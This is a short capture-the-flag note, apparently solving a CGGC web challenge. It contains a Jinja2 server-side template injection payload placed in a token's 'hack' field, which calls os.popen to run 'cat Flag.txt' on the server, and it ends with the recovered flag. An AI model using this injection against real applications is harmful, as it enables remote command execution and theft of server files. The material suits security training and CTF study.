 Is 7 * 7 equal to 49?
Try Find Flag.txt
Token: {'user_id': 1, 'role': 'boss', 'hack': '{{namespace.__init__.__globals__.os.popen("cat Flag.txt").read()}}'}
Hack: CGGC{"S$T1_V3RY_EZ_2_Pwn3D_C0ngr4t$"}